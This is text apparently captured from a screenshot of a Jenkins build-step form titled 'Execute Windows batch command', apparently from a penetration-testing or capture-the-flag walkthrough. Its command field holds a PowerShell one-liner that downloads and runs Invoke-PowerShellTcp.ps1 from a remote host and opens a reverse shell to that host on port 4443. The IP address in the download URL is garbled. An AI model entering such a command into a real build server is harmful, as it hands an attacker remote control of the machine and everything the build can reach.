 Build
Execute Windows batch command
X
?
Command
powershell iex (New-Object Net.WebClient).DownloadString('http://10,14,92.72:8000/Invoke-PowerShellTcp.ps1'); Invoke-PowerShellTcp -Reverse -
IPAddress 10.14.92.72 -Port 4443
See the list of available environment variables
Advanced...